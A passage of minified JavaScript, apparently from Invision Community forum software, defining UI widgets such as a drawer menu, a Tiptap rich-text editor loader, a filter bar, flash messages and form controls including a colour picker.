$(elem).data('_drawer').show();};ips.ui.registerWidget('drawer',ips.ui.drawer,['drawerElem'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond};});var drawerObj=function(elem,options){var modal,drawerElem,drawerContent;var init=function(){modal=ips.ui.getModal().addClass('ipsDrawer_modal');drawerElem=$(options.drawerElem),drawerContent=drawerElem.find('.ipsDrawer_menu');drawerElem.on('click','[data-action="close"]',function(e){e.preventDefault();hide();});drawerElem.on('click',function(e){if(!$.contains(drawerContent.get(0),e.target)){hide();}});drawerElem.on('click','.ipsDrawer_itemParent > h4',_showSubMenu).on('click','[data-action="back"]',_subMenuBack).find('.ipsDrawer_itemParent > ul').addClass('ipsDrawer_subMenu').hide();},_showSubMenu=function(e){e.preventDefault();var item=$(e.currentTarget);item.parents('.ipsDrawer_list').animate(($('html').attr('dir')==='rtl')?{marginRight:'-100%'}:{marginLeft:'-100%'}).end().siblings('.ipsDrawer_list').show();drawerElem.find('.ipsDrawer_content').animate({scrollTop:"0px"});},_subMenuBack=function(e){e.preventDefault();var item=$(e.currentTarget),thisMenu=item.parent('.ipsDrawer_list');thisMenu.parents('.ipsDrawer_list').first().animate(($('html').attr('dir')==='rtl')?{marginRight:'0'}:{marginLeft:'0'},function(){thisMenu.hide();});},show=function(){window.scrollTo(0,-1);modal.css({zIndex:ips.ui.zIndex()});drawerElem.find('.ipsDrawer_close').hide();ips.utils.anim.go('fadeIn fast',modal);drawerElem.css({zIndex:ips.ui.zIndex()}).show();if($('html').attr('dir')==='rtl'){ips.utils.anim.go('slideRight fast',drawerElem);}else{ips.utils.anim.go('slideLeft fast',drawerElem);}
drawerElem.find('.ipsDrawer_close').delay(500).fadeIn();$('body').css({overflow:'hidden'});},hide=function(){ips.utils.anim.go('fadeOut fast',modal);drawerElem.hide();$('body').css({overflow:'auto'});};init();return{init:init,show:show,hide:hide};};}(jQuery,_));;
;(function($,_,undefined){"use strict";let state='unloaded'
let pluginsState='unloaded'
const pluginsCallbacks=new Set()
const resolveCallbacks=new Set()
const _thirdPartyExtensions={};const _thirdPartyNodes={};const _thirdPartyMarks={};const pluginTimeouts=new Set();document.addEventListener('ips:editorPluginsReady',()=>{pluginsState='loaded'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ips:editorPluginsError',()=>{pluginsState='error'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ipsTiptapLoaded',()=>{resolveCallbacks.forEach(cb=>cb())
resolveCallbacks.clear()})
function loadTiptapPlugins(){pluginsState='loading'
const pluginURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/editor/index.php'
const script=document.createElement('script');script.setAttribute("src",pluginURL)
document.body.appendChild(script)
script.dataset.ipsEditorPlugins=''
pluginTimeouts.add(setTimeout(()=>document.dispatchEvent(new CustomEvent('ips:editorPluginsError')),5000))}
function loadTiptap(){state="loading";Debug.log("Loading the editor from the interface");const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/manifest.json?antiCache='+encodeURIComponent(ips.getSetting('jsAntiCache'))
ips.fetch(manifestURL).then(response=>{if(typeof response==='object'){for(const details of Object.values(response)){if(details.isEntry){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+details.file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const scriptElem=document.createElement('script')
scriptElem.type='module'
document.head.appendChild(scriptElem)
scriptElem.src=src
if(Array.isArray(details.css)){for(const css of details.css){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+css
const styleElem=document.createElement('link')
styleElem.rel='stylesheet'
styleElem.setAttribute('href',src)
document.head.appendChild(styleElem)}}}}}})}
function whenLoaded(skipPlugins=true){return new Promise((resolve)=>{if(pluginsState==='unloaded'&&!skipPlugins){loadTiptapPlugins()}
const done=()=>{if(skipPlugins||['loaded','error'].includes(pluginsState)){resolve()}else{pluginsCallbacks.add(resolve)}}
if(state==='loaded'||ips.utils.tiptap){state='loaded'
done()}else{resolveCallbacks.add(done)}
if(state==='unloaded'){loadTiptap()}})}
const defaults={postkey:'',minimized:false,autoSaveKey:null,hidebuttons:[],autosubmit:true,giphyenabled:false,stockrepliesenabled:false,minimizeAfterReset:false,name:undefined,restrictions:[],commenteditor:false,};ips.createModule('ips.ui.editorv5',function(){ips.ui.registerWidget('editorv5',ips.ui.editorv5,['postkey','minimized','autoSaveKey','giphyenabled','stockrepliesenabled','hidebuttons','name','loadplugins','restrictions','commenteditor']);return{respond(elem,options){if($(elem).data('_editor')!==undefined){return;}
$(elem).data('_editor',null)
if(!('loadplugins'in options)){pluginsState='loaded';document.dispatchEvent(new CustomEvent('ips:editorPluginsReady'))}
delete options.loadplugins;const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){if(callback){callback(obj);}else{return new Promise(resolve=>resolve(obj));}}else{let initFunction=$(elem).data('_editorInit');if(initFunction){if(callback){initFunction(callback);}else{return new Promise(resolve=>initFunction(resolve))}}}
if(!callback){return new Promise(resolve=>resolve(undefined))}},destruct(elem){this.getObj(elem)?.destruct();$(elem).data('_editor',undefined)},whenLoaded,registerExtension(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomExtension__${name}`;if(name in _thirdPartyExtensions){Debug.log(`Replacing tiptap third party extension: ${name}`);}
_thirdPartyExtensions[name]=definition;},registerNode(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomNode__${name}`;if(name in _thirdPartyNodes){Debug.log(`Replacing tiptap third party node: ${name}`);}
_thirdPartyNodes[name]=definition;},registerMark(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomMark__${name}`;if(name in _thirdPartyMarks){Debug.log(`Replacing tiptap third party mark: ${name}`);}
_thirdPartyMarks[name]=definition;},async getExtensionRestrictions(){await whenLoaded(false);const restrictions=new Set();for(const collection of[_thirdPartyMarks,_thirdPartyExtensions,_thirdPartyNodes]){for(const name in collection){const definition=collection[name];if(!Array.isArray(definition.restrictions)||!definition.restrictions.length){continue;}
const[_,type]=definition.name.match(/^ipsCustom(Node|Mark|Extension)__/);if(!type){continue;}
for(const restriction of definition.restrictions){const langString=definition.name+'__'+restriction;if(!langString?.match(/^[a-zA-Z_\-0-9]+$/)){Debug.warn(`Skipping the restriction "${restriction}" because it doesn't match the pattern "/^[a-zA-Z0-9_\\-]+$/. (It consists of one or more characters that are not alphanumeric, an underscore, or a dash)"`);continue;}
if(!ips.haveString(langString)){Debug.warn(`The restriction "${restriction}" of the ${type} "${name}" doesn't have a lang string registered (expected a lang string registered as ${langString})!`);ips.setString(langString,langString);}
restrictions.add(langString);}}}
return[...restrictions];},buildConfig(options){let config={}
for(const k in defaults){config[k]=options[k]!==undefined?options[k]:defaults[k];}
config.giphyenabled=!!(config.giphyenabled||config.giphyenabled==='');config.stockrepliesenabled=!!(config.stockrepliesenabled||config.stockrepliesenabled==="");config.commenteditor=!!(config.commenteditor||config.commenteditor==="");if(typeof config.hidebuttons==='string'){config.hidebuttons=config.hidebuttons.split(',').map(key=>key.trim()).filter(key=>!!key);}
if(typeof options.restrictions==='string'){config.restrictions=options.restrictions.split(',')}else{config.restrictions=[];}
return config}};});function editorObj(elem,options){let instance=null;let hiddenAtStart=false;let minimized=!!options.minimized;let editorLocation;let originalContent='';let name=options.name||'';let _reactRoot;const config=ips.ui.editorv5.buildConfig(options)
options={...options,...config}
async function fillTiptapInstance(){if(!instance){await whenLoaded(false);const textArea=getTextarea();editorLocation=editorLocation||$(elem).get(0).querySelector('[data-role="reactRoot"]')||document.createElement('div')
editorLocation.dataset.role='reactRoot'
editorLocation.classList.add('ipsEditor__react-root')
textArea.parentElement.insertBefore(editorLocation,textArea)
originalContent=textArea.innerText
try{document.dispatchEvent(new CustomEvent("ips:editorBeforeInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config}}))}catch(e){e.message="An event listener on `ips:editorBeforeInit` failed to run\n\n"+e.message
Debug.warn(e)}
if(Array.isArray(config.restrictions)){const allRestrictions=new Set(await ips.ui.editorv5.getExtensionRestrictions());config.restrictions=config.restrictions.filter(restriction=>allRestrictions.has(restriction)||!restriction.match(/^ipsCustom(Node|Mark|Extension)__/))}else{config.restrictions=[];}
const currentOnCreate=config.onCreate;const self=this;config.onCreate=function(...args){instance=instance||args[0]?.editor;if(currentOnCreate instanceof Function){(self===this?currentOnCreate:currentOnCreate.bind(this))(...args);}
setTimeout(()=>fillTextarea())
setTimeout(()=>{try{$(elem).get(0).dispatchEvent(new CustomEvent("ips:editorAfterInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config,instance}}));}catch(e){e.meessage="Something went wrong dispatching ips:editorAfterInit event on the page:\n"+e.message;Debug.error(e);}
fillTextarea();},100)}
const onTransaction=config.onTransaction;config.onTransaction=_.debounce(function(...args){instance=instance||args[0]?.editor;fillTextarea();try{onTransaction?.call?.(this,...args);}catch(e){e.message="Something went wrong in an onTransaction call to the editor"+e.message;Debug.error(e);}},200,{leading:false,trailing:true});const onUpdate=config.onUpdate;config.onUpdate=function(...args){try{onUpdate?.call?.(this,...args);}catch(e){e.message="Failed to run the onUpdate event listener:\n"+e.message;Debug.error(e);}
instance=instance||args[0]?.editor;config.onTransaction?.cancel();setTimeout(()=>{let canceled=false;const event=new CustomEvent('ips:editorUpdated',{bubbles:true,cancelable:true,detail:{elem:$(elem).get(0),textArea,instance,}});throttledComposeEvent();const origStopProp=event.stopPropagation;const origStopImmProp=event.stopImmediatePropagation;event.stopPropagation=(function(){canceled=true;origStopProp();}).bind(event)
event.stopImmediatePropagation=(function(){canceled=true;origStopImmProp();}).bind(event);$(elem).get(0).dispatchEvent(event)
if(canceled){return;}
fillTextarea()})}
const res=await ips.utils.tiptap.editorInstance(editorLocation,{...config,content:textArea.innerText,jQuery:$,ipsPlugins:{extensions:[...Object.values(_thirdPartyExtensions)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),nodes:[...Object.values(_thirdPartyNodes)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),marks:[...Object.values(_thirdPartyMarks)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),},});instance=res[0]
_reactRoot=res[1]
const throttledComposeEvent=_.throttle(()=>{try{$(elem).trigger('editor.composing',{elem})}catch(e){Debug.error(e)}},1000)
throttledComposeEvent();instance.on('create',()=>{fillTextarea();})
instance.on('selectionUpdate',()=>{throttledComposeEvent()})
const time=config.autoSaveKey?ips.utils.db.get('editorSave',config.autoSaveKey)?.time:false;if(Number.isInteger(time)&&time>(Date.now()/1000-86400*3)){fillTextarea()}
instance.on('focus',()=>$(elem).trigger('editor.focused',{elem}));instance.on('blur',()=>$(elem).trigger('editor.blurred',{elem}));}}
function getTextarea(){return $(elem).find('textarea').get(0);}
function getInstanceHTML(){if(!instance)return"";const html=instance.getHTML?.();if(typeof html!=='string'||html==='<p></p>'){return"";}
return html;}
const fillTextarea=_.debounce(function(){const textarea=getTextarea();if(textarea&&instance){textarea.innerHTML="";textarea.appendChild(document.createTextNode(getInstanceHTML()))}},10);function clearTextarea(){const textarea=getTextarea();if(textarea){textarea.innerHTML='';textarea.append(document.createTextNode(originalContent))}}
async function init(callback){if(options.minimized){$(elem).find('.ipsComposeArea_dummy').show().on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});}).end().find('[data-role="mainEditorArea"]').hide().closest('.ipsComposeArea').addClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').attr('hidden',true);$(document).on('initializeEditor',_initializeEditor);hiddenAtStart=true;minimized=true;setTimeout(()=>whenLoaded(false),3000);}else{const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.classList.add('ipsLoading');await fillTiptapInstance();mainEditorArea?.classList.remove('ipsLoading');instance.commands.fireVisibilityChange(true)}
if(callback instanceof Function){callback(this);}
$(document).on('fileDeleted',_deleteFile);_cleanUpStaleAutoSaves();}
function _cleanUpStaleAutoSaves(){for(let[k,v]of Object.entries(ips.utils.db.getByType('editorSave'))){try{let time=v?.time||v?.[1]
if(!time){continue;}
if(time<Math.round(new Date().getTime()/1000)-(86400*3)){ips.utils.db.remove('editorSave',k);}}catch(err){Debug.error("Trying to remove editorSave keys:");Debug.error(err);}}}
let destroyed=false;function destruct(clearAutoSave=true){if(destroyed){return;}
destroyed=true;try{_reactRoot?.unmount()}catch(e){const r=_reactRoot;setTimeout(()=>r.unmount(),100);}
if(clearAutoSave){instance?.commands?.clearAutosave?.();}
instance?.destroy()
clearTextarea()
_reactRoot=undefined;_offEvents();instance=undefined;editorLocation?.remove();editorLocation=null;}
function getInstance(){if(instance){return instance;}
return null;}
function _offEvents(){$(document).off('fileDeleted',_deleteFile);$(document).off('initializeEditor',_initializeEditor);}
function focus(){scrollIntoView();instance.commands.focus();}
function scrollIntoView(options){const element=$(elem).get(0);const container=element.closest('#replyForm,.cTopicPostArea')||element.closest('.ipsComposeArea')||element;const rect=container.getBoundingClientRect();if(rect.top<0||rect.left<0||rect.right>window.innerWidth||rect.bottom>window.innerHeight||rect.left>window.innerWidth){const defaults={behavior:'instant',block:rect.top<0?'start':'end',inline:rect.left<0?"start":"end"};if(options===true){Object.assign(defaults,{behavior:'auto',block:"start",inline:"nearest"});}else if(options===false){Object.assign(defaults,{behavior:'auto',block:"end",inline:"nearest"});}else if(typeof options==='object'){Object.assign(defaults,options);}
container.scrollIntoView(defaults);}}
function unminimize(callback){if(!_.isFunction(callback)){callback=$.noop;}
if(minimized){function _unminimize(){const element=$(elem).get(0)
element.querySelector('.ipsComposeArea_dummy')?.setAttribute('hidden','')
element.closest('.ipsComposeArea')?.classList.remove('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').forEach(toolList=>toolList.ipsShow())
const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.ipsShow()
mainEditorArea?.classList.add('ipsLoading')
fillTiptapInstance().then(()=>{mainEditorArea?.classList.remove('ipsLoading')
instance?.commands.fireVisibilityChange(true)
if(hiddenAtStart){setTimeout(()=>focus(),1);hiddenAtStart=false;}
callback();})
minimized=false;const minimizedUploader=element.querySelector('[data-ipsEditor-toolListMinimized]');if(minimizedUploader){minimizedUploader.ipsShow();ips.fetch(element.closest('form[action]').getAttribute('action'),{'data':{'getUploader':minimizedUploader.dataset.name}}).then(response=>{const responseElement=(new DOMParser()).parseFromString(`${response}`,'text/html').body
for(const el of responseElement.childNodes){minimizedUploader.parentElement.insertBefore(el,minimizedUploader)}
minimizedUploader.remove();$(document).trigger('contentChange',[elem]);}).catch(e=>{e.message=`Failed to unminimize uploader. \n${e.message}`
Debug.error(e)})}}
_unminimize();}else{callback();}}
function minimize(){if(!minimized){const element=$(elem).get(0)
element.querySelectorAll('.ipsComposeArea_dummy').ipsShow();element.querySelectorAll('[data-role="mainEditorArea"]').ipsHide();element.closest('.ipsComposeArea')?.classList.add('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').ipsHide()
$(elem).find('.ipsComposeArea_dummy').on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});})
instance?.commands.fireVisibilityChange(false)
minimized=true;}}
function insertQuotes(quotes){const _doInsert=function(){if(!instance)return;let toInsert="";for(const data of quotes){const html=data.quoteHtml.replace(/data-ipsLightbox(-group)?="([\w]+)?"/ig,'').trim();const quote=$(ips.templates.render('core.editor.quote',{citeurl:data.citeurl||'',citation:ips.utils.getCitation(data),contents:html}));for(let attr of['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']){if(data[attr]){quote.attr('data-ipsQuote-'+attr,data[attr]);}}
toInsert+=quote.get(0).outerHTML}
if(!toInsert){return;}
instance.chain().insertContent(toInsert+"<p></p>",{parseOptions:{preserveWhitespace:false}}).focus().run();};if(minimized){unminimize(function(){try{instance.chain().setContent('').run();elem.find('[data-role="autoSaveRestoreMessage"]').hide();}catch(err){}
_doInsert();});}else{_doInsert();}}
function insertHtml(html){instance.chain().insertContent(html,{parseOptions:{preserveWhitespace:false}}).focus().run();}
function reset(){instance.chain().setContent(originalContent||'<p></p>').clearAutosave().run();$(elem).find('[data-ipsUploader]').trigger('resetUploader');if(options.minimized&&options.minimizeAfterReset){minimize();}
clearTextarea();}
function saveAndClearAutosave(){if(instance){instance?.commands.clearAutoSave?.()}else{ips.utils.db.remove('editorSave',options.autoSaveKey);}}
function _belongsToThisEditor(data){return data.editorID!==undefined&&data.editorID===name;}
function _initializeEditor(e,data){if(!_belongsToThisEditor(data)){return;}
unminimize(function(){focus();});}
function _deleteFile(e,data){if(options.postkey&&options.postkey!==data.postkey){return;}
if(!instance){Debug.warn(new Error(`An attachment was deleted for an editor that has not been initialized. This will cause the editor's content to retain the attachment if it is unminimized or initialized`));return;}
const fileId=parseInt(data?.fileElem?.attr?.('data-fileid'));if(!fileId||Number.isNaN(fileId)){Debug.log(`Could not delete a file in the editor because no file id was passed`);return;}
try{instance.chain().removeAttachment(fileId).focus().run();}catch(e){Debug.warn(e);}}
return{init,focus,unminimize,minimize,insertQuotes,insertHtml,reset,destruct,saveAndClearAutosave,getInstance,getInstanceHTML,scrollIntoView};}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.filterBar',function(){var defaults={on:'phone,tablet',viewDefault:'filterContent'};var respond=function(elem,options){if(!$(elem).data('_filterBar')){$(elem).data('_filterBar',filterBarObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_filterBar')){return $(elem).data('_filterBar');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};ips.ui.registerWidget('filterBar',ips.ui.filterBar,['on','viewDefault']);return{respond:respond,destruct:destruct,getObj:getObj};});var filterBarObj=function(elem,options){var filterBar=null;var filterContent=null;var currentlyShowing=null;var init=function(){filterBar=elem.find('[data-role="filterBar"]');filterContent=elem.find('[data-role="filterContent"]');elem.on('switchTo.filterBar',function(e,data){_switchView(data.switchTo);}).on('click','[data-action="filterBarSwitch"]',_switchToggle);_setUpBar();},destruct=function(){},_setUpBar=function(){if(options.viewDefault=='filterBar'){currentlyShowing='filterBar';}else{currentlyShowing='filterContent';}},_switchToggle=function(e){e.preventDefault();_switchView($(e.currentTarget).attr('data-switchTo')=='filterBar'?'filterBar':'filterContent');},_switchView=function(switchTo){if(switchTo==currentlyShowing){return;}
if(document.startViewTransition){document.startViewTransition(()=>{elem.attr('data-ipsfilterbar-viewing',switchTo);});}else{elem.attr('data-ipsfilterbar-viewing',switchTo);}
currentlyShowing=switchTo;};init();return{init:init,destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.flashMsg',function(){var _queue=[],_doneInit=false,_box,_content,_isShowing=false,_currentDismissHandler=null;var defaults={timeout:2,extraClasses:'',location:'top',sticky:false,escape:true};var respond=function(elem,options){if(options.text){show(options.text,options);}},init=function(){$(document).ready(function(){if($('body').attr('data-message')){show($('body').attr('data-message'));}
if(ips.utils.url.getParam('flmsg')){show(_.escape(decodeURIComponent(ips.utils.url.getParam('flmsg'))));}
if(ips.utils.cookie.get('flmsg')){show(_.escape(ips.utils.cookie.get('flmsg')));ips.utils.cookie.unset('flmsg');}});$(document).on('closeFlashMsg.flashMsg',hide);},show=function(message,options,update){if(!_doneInit){_initElement();}
options=_.defaults(options||{},defaults);if(options.escape){message=_.escape(message);}
if(_isShowing&&!update){_queue.push([message,options]);return;}
if(update&&_isShowing){_content.html(message);ips.utils.anim.go('pulseOnce',_box);if(!options.sticky){setTimeout(hide,options.timeout*1000);}
return;}
_currentDismissHandler=null;_isShowing=true;_content.html(message);_box.attr('class','').addClass(options.extraClasses).addClass(options.dismissable?'ipsFlashMsg_dismissable':'').addClass(options.position=='bottom'?'ipsFlashMsg--bottom':'ipsFlashMsg--top').on('click','a:not( [data-action="dismissFlashMessage"] )',function(){hide();}).animationComplete(function(){if(!options.sticky){setTimeout(hide,options.timeout*1000);}});if(_.isFunction(options.dismissable)){_currentDismissHandler=options.dismissable;}
ips.utils.anim.go('fadeInDown',_box);},hide=function(){if(_queue.length){var next=_queue.shift();show(next[0],next[1],true);}else{_box.animationComplete(function(){_isShowing=false;_box.hide();if(_queue.length){var next=_queue.shift();show(next[0],next[1]);}});ips.utils.anim.go('fadeOutDown',_box);}},dismiss=function(e){e.preventDefault();hide();if(_.isFunction(_currentDismissHandler)){_currentDismissHandler();_currentDismissHandler=null;}},_initElement=function(){$('body').append(ips.templates.render("core.general.flashMsg"));_box=$('#elFlashMessage').hide();_content=(_box.is('[data-role="flashMessage"]'))?_box:_box.find('[data-role="flashMessage"]');_box.on('click','a[data-action="dismissFlashMessage"]',dismiss);_doneInit=true;};ips.ui.registerWidget('flashMsg',ips.ui.flashMsg,['text','extraClasses','timeout','position','sticky','dismissable']);init();return{respond,show};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.form',function(){const _cmInstances={};const _support={};const formTypes={'unlimited':'[data-control~="unlimited"]','date':'input[type="date"], [data-control~="date"]','range':'input[type="range"], [data-control~="range"]','color':'input[type="color"], [data-control~="color"]','dimensions':'[data-control~="dimensions"]','dimensionsUnlimited':'[data-control~="dimensionsUnlimited"]','jsDisable':'input[data-control~="jsdisable"]','codemirror':'[data-control~="codemirror"]','granularCheckboxset':'[data-control~="granularCheckboxset"]',};const _controlMethods={codemirror(elem){ips.loader.getStatic(['applications/core/interface/static/codemirror/diff_match_patch.js','applications/core/interface/static/codemirror/codemirror.js']).then(function(){const elemId=$(elem).attr('id');if(!_.isUndefined(_cmInstances[elemId])){_cmInstances[elemId].save();$(_cmInstances[elemId].getWrapperElement()).remove();delete _cmInstances[elemId];}
_cmInstances[elemId]=CodeMirror.fromTextArea(document.getElementById(elemId),{mode:$(elem).attr('data-mode'),lineWrapping:true,lineNumbers:false,leaveSubmitMethodAlone:true});if($(elem).attr('data-height')){_cmInstances[elemId].setSize(null,$(elem).attr('data-height'));$('div[data-codemirrorid='+elemId+'] ul[data-role=tagsList]').css('max-height',$(elem).attr('data-height'));}
$('#'+elemId).data('CodeMirrorInstance',_cmInstances[elemId]);$('[data-codemirrorcustomtag]').on('click',function(e){_cmInstances[elemId].replaceRange($(e.currentTarget).attr('data-codemirrorcustomtag'),_cmInstances[elemId].getCursor("end"));});});},range(elem){if(_.isUndefined(_support['range'])){const i=document.createElement("input");i.setAttribute("type","range");_support['range']=!(i.type==='text');}
if(!_support['range']){elem.siblings('[data-role="rangeBoundary"]').hide();}else{const valueElem=$('#'+elem.attr('name')+'_rangeValue');valueElem.text(elem.val());elem.on('change',function(){valueElem.text(elem.val());});}},unlimited(elem){elem=$(elem).get(0);elem.addEventListener('change',()=>_unlimitedCheck());if(!elem.dataset.initialized){elem.dataset.initializd='1';_unlimitedCheck();}
function _unlimitedCheck(){const checkbox=elem;if(checkbox.disabled){return;}
checkbox.closest('.ipsFieldRow__content,[data-role="unlimitedCatch"]')?.querySelectorAll('input:not([type="checkbox"],[type="hidden"]),select,textarea').forEach(input=>{if(input.dataset.control!=='color'){if(checkbox.checked){if(input.value){input.dataset.previousvalue=input.value;}
input.value="";input.setAttribute('disabled','');}else{input.removeAttribute('disabled');if(input.dataset.previousvalue){input.value=input.dataset.previousvalue;}}}
input.querySelectorAll('[data-role="rangeBoundary"]').forEach(boundary=>boundary.style.opacity=checkbox.checked?'0.5':'1');});}},color(elem){if(elem.attr('data-ipsFormData')){return;}
const input=elem.get(0);input.setAttribute("data-ipsFormData","1");const initialColor=input.style.getPropertyValue('--i-co--inverse')||"var(--i-color_root)"
const unlimited=input.closest('.ipsFieldRow__content')?.querySelector(`input[data-control=unlimited]`);const wrap=input.closest('.ipsInput__color-wrap-inner');const iroWrap=wrap.querySelector('[data-role="iro-container"]');const label=input.closest('.ipsInput__color-wrap')?.querySelector('.ipsInput__color-label');let controller='label';let iro;ips.utils.color.loadIro().then(()=>{function buildIro(){iroWrap.innerHTML='';iro=new ips.utils.iro.ColorPicker(iroWrap,{color:input.value,layout:[{component:ips.utils.iro.ui.Box,options:{}},{component:ips.utils.iro.ui.Slider,options:{sliderType:'hue'}}]});iro.on('input:change',(e)=>{controller='picker';input.value=e.hexString;updateColor({target:input});});}
buildIro();wrap?.addEventListener('pointerdown',e=>{if(e.target.closest('[data-role="iro-container"]')){return;}
e.stopPropagation();if(unlimited){const sel=document.getSelection();const activeElement=document.activeElement;const wasFocused=controller==='label'&&((activeElement===label)||(activeElement.parentElement?.closest?.('.ipsInput__color-label')===label));const ranges=[];for(let i=0;i<sel.rangeCount;i++){ranges.push(sel.getRangeAt(i));}
let currentText=label.innerText;unlimited.checked=false;updateColor(e);if(label.innerText!==currentText){e.preventDefault();let sel=document.getSelection();if(!wasFocused||(e instanceof PointerEvent&&e.detail>=2)){sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(label);if(!(e instanceof PointerEvent&&e.detail>2)&&label.innerText.startsWith('#')){const st=document.createTextNode('#');const textNode=document.createTextNode(label.innerText.slice(1));label.innerHTML="";label.appendChild(st);label.appendChild(textNode);range.selectNodeContents(textNode);}else{const text=document.createTextNode(label.innerText);label.innerHTML="";label.append(text);range.selectNodeContents(text);}
sel.addRange(range);}else if(wasFocused){sel.removeAllRanges();ranges.forEach(range=>{sel.addRange(range);})}}}
iroWrap.classList.add('ipsInput__color-iro-container--open');});label.addEventListener('input',e=>{controller='label';const text=label.innerText;try{input.value=(new ips.utils.iro.Color(text)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}});function handleDataTransfer(e){const dt=e instanceof ClipboardEvent?e.clipboardData:e.dataTransfer;if(dt instanceof DataTransfer){e.preventDefault();e.stopPropagation();const allTypes=[...dt.types];let textFound;if(allTypes.includes('text/plain')){Debug.log("Using plain text from paste or drop event");textFound=dt.getData('text/plain');}else if(allTypes.includes('text/html')){Debug.log("Using html from paste or drop event");const cleanText=(new DOMParser()).parseFromString(dt.getData('text/html'),'text/html').body.innerText;if(cleanText){textFound=cleanText;}}
if(textFound){textFound=textFound.replaceAll(/\s+/g,' ').trim().slice(0,30).trim();const selection=document.getSelection();const text=document.createTextNode(textFound);let usingExistingRange=false;for(let i=0;i<selection.rangeCount;i++){const existingRange=selection.getRangeAt(i);if(existingRange.intersectsNode(label)){const isDescendant=(descendant,ancestor)=>{while(descendant){if(descendant===ancestor){return true;}
descendant=descendant.parentNode;}
return false;}
if(!isDescendant(existingRange.startContainer,label)){existingRange.setStart(label,0);}
if(!isDescendant(existingRange.endContainer,label)){existingRange.setEnd(label,label.childNodes.length);}
usingExistingRange=true;existingRange.deleteContents();existingRange.insertNode(text);existingRange.collapse(false);break;}}
selection.removeAllRanges();const newRange=document.createRange();if(!usingExistingRange){label.innerHTML="";label.appendChild(text);}
newRange.setStartAfter(text);newRange.setEndAfter(text);selection.addRange(newRange);if(label.innerText.trim().length>30){let precedingTextLength=0;for(let node of label.childNodes){if(node===text){break;}
if(node instanceof Text){precedingTextLength+=node.wholeText.length;}else if(node instanceof Element){precedingTextLength+=node.innerText.length;}}
const replacementTextNode=document.createTextNode(label.innerText.trim().slice(0,30));label.innerHTML="";label.appendChild(replacementTextNode);if(precedingTextLength){const correctedRange=document.createRange();correctedRange.setStart(replacementTextNode,Math.min(30,precedingTextLength));correctedRange.setEnd(replacementTextNode,Math.min(30,precedingTextLength));selection.removeAllRanges();selection.addRange(correctedRange);}}
controller='label';try{input.value=(new ips.utils.iro.Color(label.innerText)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}
return;}
ips.ui.flashMsg.show(ips.getString('form_color_datatransfer_fail'));}}
label.addEventListener('drop',handleDataTransfer);label.addEventListener('paste',handleDataTransfer);document.addEventListener('pointerdown',e=>{if(e.target.closest('.ipsInput__color-wrap-inner')!==wrap&&iroWrap.classList.contains('ipsInput__color-iro-container--open')){iroWrap.classList.remove('ipsInput__color-iro-container--open');}});});const updateColor=(e,skipLabel=false)=>{if(unlimited&&e?.target===input){unlimited.checked=false;}
if(unlimited?.checked){wrap?.classList.add('ipsInput--color-disabled');if(label){label.innerHTML="";}
return;}
wrap?.classList.remove('ipsInput--color-disabled');let textColor;if(ips.utils.iro?.colorPackage){const color=new ips.utils.iro.colorPackage(input.value);if(color.to('oklab').toGamut().l<0.71){textColor="#fff";}else{textColor="#000";}}else{const[_,__,l]=input.value.match(/#[0-9a-f]{3,8}/i)?ips.utils.color.RGBtoHSL(...ips.utils.color.hexToRGB(input.value.match(/#([0-9a-f]{3,8})/i)[1])):[null,null,null];textColor=typeof l==="number"?(l<0.6?"#fff":"#000"):initialColor;}
input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co-inverse",textColor);input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co",`${input.value}`);if(!skipLabel&&label&&label.innerText!==input.value){label.innerHTML="";let textNodes=input.value.match(/^(#)?(.*)/i).slice(1).map(match=>document.createTextNode(match||''));textNodes.forEach(node=>label.append(node));const sel=document.getSelection();sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(textNodes[textNodes.length-1]);sel.addRange(range);}
